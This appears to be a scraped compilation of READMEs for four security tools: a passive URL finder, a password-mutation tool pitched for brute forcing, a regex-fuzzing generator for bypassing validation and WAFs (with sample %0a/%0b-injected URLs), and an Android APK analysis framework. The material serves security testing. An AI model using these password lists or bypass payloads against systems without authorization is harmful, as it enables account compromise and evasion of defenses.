This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()

This is a command-line tool written in Python that applies one or more transmutation rules to a given password or a list of passwords read from one or more files. The tool can be used to generate transformed passwords for security testing or research purposes. Also, while you doing pentesting it will be very useful tool for you to brute force the passwords!!
How Passmute can also help to secure our passwords more?
PassMute can help to generate strong and complex passwords by applying different transformation rules to the input password. However, password security also depends on other factors such as the length of the password, randomness, and avoiding common phrases or patterns.
The transformation rules include:
reverse: reverses the password string
uppercase: converts the password to uppercase letters
lowercase: converts the password to lowercase letters
swapcase: swaps the case of each letter in the password
capitalize: capitalizes the first letter of the password
leet: replaces some letters in the password with their leet equivalents
strip: removes all whitespace characters from the password
The tool can also write the transformed passwords to an output file and run the transformation process in parallel using multiple threads.
Installation
git clone https://HITH-Hackerinthehouse/PassMute.git
cd PassMute
chmod +x PassMute.py
Usage To use the tool, you need to have Python 3 installed on your system. Then, you can run the tool from the command line using the following options:
python PassMute.py [-h] [-f FILE [FILE ...]] -r RULES [RULES ...] [-v] [-p PASSWORD] [-o OUTPUT] [-t THREAD_TIMEOUT] [--max-threads MAX_THREADS]
Here's a brief explanation of the available options:
-h or --help: shows the help message and exits
-f (FILE) [FILE ...], --file (FILE) [FILE ...]: one or more files to read passwords from
-r (RULES) [RULES ...] or --rules (RULES) [RULES ...]: one or more transformation rules to apply
-v or --verbose: prints verbose output for each password transformation
-p (PASSWORD) or --password (PASSWORD): transforms a single password
-o (OUTPUT) or --output (OUTPUT): output file to save the transformed passwords
-t (THREAD_TIMEOUT) or --thread-timeout (THREAD_TIMEOUT): timeout for threads to complete (in seconds)
--max-threads (MAX_THREADS): maximum number of threads to run simultaneously (default: 10)
NOTE: If you are getting any error regarding argparse module then simply install the module by following command: pip install argparse
Examples
Here are some example commands those read passwords from a file, applies two transformation rules, and saves the transformed passwords to an output file:
Single Password transmutation: python PassMute.py -p HITHHack3r -r leet reverse swapcase -v -t 50
Multiple Password transmutation: python PassMute.py -f testwordlists.txt -r leet reverse -v -t 100 -o testupdatelists.txt
Here Verbose and Thread are recommended to use in case you're transmutating big files and also it depends upon your microprocessor as well, it's not required every time to use threads and verbose mode.
Legal Disclaimer:
You might be super excited to use this tool, we too. But here we need to confirm! Hackerinthehouse, any contributor of this project and Github won't be responsible for any actions made by you. This tool is made for security research and educational purposes only. It is the end user's responsibility to obey all applicable local, state and federal laws.

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and discover normalizations in web applications.
It can also be helpful to bypass WAFs and weak vulnerability mitigations. For more information, take a look at the REcollapse blog post.
The goal of this tool is to generate payloads for testing. Actual fuzzing shall be done with other tools like Burp (intruder), ffuf, or similar.
Requirements: Python 3
pip3 install --user --upgrade -r requirements.txt or ./install.sh
Docker
docker build -t recollapse . or docker pull 0xacb/recollapse
$ recollapse -h
usage: recollapse [-h] [-p POSITIONS] [-e {1,2,3}] [-r RANGE] [-s SIZE] [-f FILE]
                  [-an] [-mn MAXNORM] [-nt]
                  [input]

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and
discover normalizations in web applications

positional arguments:
  input                 original input

options:
  -h, --help            show this help message and exit
  -p POSITIONS, --positions POSITIONS
                        pivot position modes. Example: 1,2,3,4 (default). 1: starting,
                        2: separator, 3: normalization, 4: termination
  -e {1,2,3}, --encoding {1,2,3}
                        1: URL-encoded format (default), 2: Unicode format, 3: Raw
                        format
  -r RANGE, --range RANGE
                        range of bytes for fuzzing. Example: 0,0xff (default)
  -s SIZE, --size SIZE  numb   er of fuzzing bytes (default: 1)
  -f FILE, --file FILE  read input from file
  -an, --alphanum       include alphanumeric bytes in fuzzing range
  -mn MAXNORM, --maxnorm MAXNORM
                        maximum number of normalizations (default: 3)
  -nt, --normtable      print normalization table
Let's consider this_is.an_example as the input.
Positions
$this_is.an_example
this$_$is$.$an$_$example
this_is.an_example$
Encoding
application/x-www-form-urlencoded or query parameters: %22this_is.an_example
application/json: \u0022this_is.an_example
multipart/form-data: "this_is.an_example
Range
Specify a range of bytes for fuzzing: -r 1-127. This will exclude alphanumeric characters unless the -an option is provided.
Size
Specify the size of fuzzing for positions 1, 2 and 4. The default approach is to fuzz all possible values for one byte. Increasing the size will consume more resources and generate many more inputs, but it can lead to finding new bypasses.
File
Input can be provided as a positional argument, stdin, or a file through the -f option.
Alphanumeric
By default, alphanumeric characters will be excluded from output generation, which is usually not interesting in terms of responses. You can allow this with the -an option.
Maximum number or normalizations
Not all normalization libraries have the same behavior. By default, three possibilities for normalizations are generated for each input index, which is usually enough. Use the -mn option to go further.
Normalization table
Use the -nt option to show the normalization table.
$ recollapse -e 1 -p 1,2,4 -r 10-11 https://legit.example.com
%0ahttps://legit.example.com
%0bhttps://legit.example.com
https%0a://legit.example.com
https%0b://legit.example.com
https:%0a//legit.example.com
https:%0b//legit.example.com
https:/%0a/legit.example.com
https:/%0b/legit.example.com
https://%0alegit.example.com
https://%0blegit.example.com
https://legit%0a.example.com
https://legit%0b.example.com
https://legit.%0aexample.com
https://legit.%0bexample.com
https://legit.example%0a.com
https://legit.example%0b.com
https://legit.example.%0acom
https://legit.example.%0bcom
https://legit.example.com%0a
https://legit.example.com%0b
This technique has been presented on BSidesLisbon 2022
Blog post: https://0xacb.com/2022/11/21/recollapse/
Slides:
Videos:
Normalization table: https://0xacb.com/normalization_table
Thanks
and
![]()
The security of mobile devices has become a critical concern due to the increasing amount of sensitive data being stored on them. With the rise of Android OS as the most popular mobile platform, the need for effective tools to assess its security has also increased. In response to this need, a new Android framework has emerged that combines three powerful tools - AndroPass, APKUtil, RMS, and MobFS - to conduct comprehensive vulnerability analysis of Android applications. This framework is known as QuadraInspect.
QuadraInspect is an Android framework that integrates AndroPass, APKUtil, RMS and MobFS, providing a powerful tool for analyzing the security of Android applications. AndroPass is a tool that focuses on analyzing the security of Android applications' authentication and authorization mechanisms, while APKUtil is a tool that extracts valuable information from an APK file. Lastly, MobFS and RMS facilitates the analysis of an application's filesystem by mounting its storage in a virtual environment.
By combining these three tools, QuadraInspect provides a comprehensive approach to vulnerability analysis of Android applications. This framework can be used by developers, security researchers, and penetration testers to assess the security of their own or third-party applications. QuadraInspect provides a unified interface for all three tools, making it easier to use and reducing the time required to conduct comprehensive vulnerability analysis. Ultimately, this framework aims to increase the security of Android applications and protect users' sensitive data from potential threats.
To install the tools you need to: First : git clone https://github.com/morpheuslord/QuadraInspect
Second Open a Administrative cmd or powershell (for Mobfs setup) and run : pip install -r requirements.txt && python3 main.py
Third : Once QuadraInspect loads run this command QuadraInspect Main>> : START install_tools
The tools will be downloaded to the tools directory and also the setup.py and setup.bat commands will run automatically for the complete installation.
Each module has a help function so that the commands and the discriptions are detailed and can be altered for operation.
These are the key points that must be addressed for smooth working:
args or using SET target withing the tool.target folder as all the tool searches for the target file with that folder.There are 2 modes:
|
└─> F mode
└─> A mode
The f mode is a mode where you get the active interface for using the interactive vaerion of the framework with the prompt, etc.
F mode is the normal mode and can be used easily
A mode or argumentative mode takes the input via arguments and runs the commands without any intervention by the user this is limited to the main menu in the future i am planning to extend this feature to even the encorporated codes.
python main.py --target <APK_file> --mode a --command install_tools/tools_name/apkleaks/mobfs/rms/apkleaksthe main menu of the entire tool has these options and commands:
| Command | Discription |
|---|---|
SET target | SET the name of the targetfile |
START install_tools | If not installed this will install the tools |
LIST tools_name | List out the Tools Intigrated |
START apkleaks | Use APKLeaks tool |
START mobfs | Use MOBfs for dynamic and static analysis |
START andropass | Use AndroPass APK analizer |
help | Display help menu |
SHOW banner | Display banner |
quit | Quit the program |
As mentioned above the target must be set before any tool is used.
The APKLeaks menu is also really straight forward and only a few things to consider:
SET output and SET json-out takes file names not the actual files it creates an output in the result directory.SET pattern option takes a name of a json pattern file. The JSON file must be located in the pattern directory| OPTION | SET Value |
|---|---|
SET output | Output for the scan data file name |
SET arguments | Additional Disassembly arguments |
SET json-out | JSON output file name |
SET pattern | The pre-searching pattern for secrets |
help | Displays help menu |
return | Return to main menu |
quit | Quit the tool |
Mobfs is pritty straight forward only the port number must be taken care of which is by default on port 5000 you just need to start the program and connect to it on 127.0.0.1:5000 over your browser.
AndroPass is also really straight forward it just takes the file as input and does its job without any other inputs.
The APK analysis framework will follow a modular architecture, similar to Metasploit. It will consist of the following modules:
Currentluy there only 3 but if wanted people can add more tools to this these are the things to be considered:
config/installer.py
config/mobfs.py , config/androp.py, config/apkleaks.py
If wanted you could do your upgrades and add it to this repository for more people to use kind of growing this tool.